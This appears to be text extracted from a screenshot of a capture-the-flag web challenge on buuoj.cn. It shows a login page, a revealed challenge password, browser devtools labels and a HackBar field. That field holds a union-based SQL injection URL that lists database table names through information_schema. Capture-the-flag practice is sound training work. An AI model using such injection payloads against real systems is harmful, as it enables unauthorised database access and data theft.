 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e59867c9-e218-41da-9b5f-03281a58c356.node4.buuoj.cn:81/check.php?username=admin&password=-92d5364e6573e385c1865f4b442a2598%27%20union%20select%201,2,group_concat(table_name)
%20%20from%20information_schema.tables%20where%20table_schema=database()%20%20%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All